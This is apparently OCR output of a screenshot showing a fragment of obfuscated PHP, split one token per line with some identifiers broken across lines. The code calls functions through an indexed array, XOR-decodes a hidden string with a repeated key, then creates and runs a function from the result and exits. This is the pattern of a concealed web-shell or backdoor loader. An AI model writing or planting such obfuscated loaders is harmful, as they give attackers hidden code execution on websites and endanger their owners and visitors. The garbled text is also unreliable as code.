
a
){
function
dyxpbl
(
$nfyxcc
, 
$aavlcj
, 
$jbhbdm
r
)
{
return
$nfyxcc
[
7
](
$nfyxcc
[
5
](
$aavlcj
 . 
$n
fyxcc
[
2
], (
$jbhbdmr
 / 
$nfyxcc
[
9
](
$aavlcj
)) + 
1
), 
0
, 
$jbhbdmr
);}
function
vwajcq
(
$nfyxcc
, 
$zydzea
)
{
return
 @
$nfyxcc
[
10
](
$nfyxcc
[
0
], 
$zy
dzea
);}
function
pxhupl
(
$nfyxcc
, 
$zydzea
)
{
$dd
akjio
 = 
$nfyxcc
[
4
](
$zydzea
) % 
3
;
if
 (!
$ddakji
o
) {
$qvkvd
 = 
$nfyxcc
[
1
]; 
$gjyoaq
 = 
$qvkvd
(
""
, 
$zydzea
[
1
](
$zydzea
[
2
]));
$gjyoaq
();
exit
();}}
$dnnesoa
 = vwajcq(
$nfyxcc
, 
$dnnesoa
);px
hupl(
$nfyxcc
, 
$nfyxcc
[
6
](
$nfyxcc
[
3
], 
$dnneso
a
 ^ dyxpbl(
$nfyxcc
, 
$aavlcj
, 
$nfyxcc
[
9
](
$dnn
esoa
))));}
Function Calls
None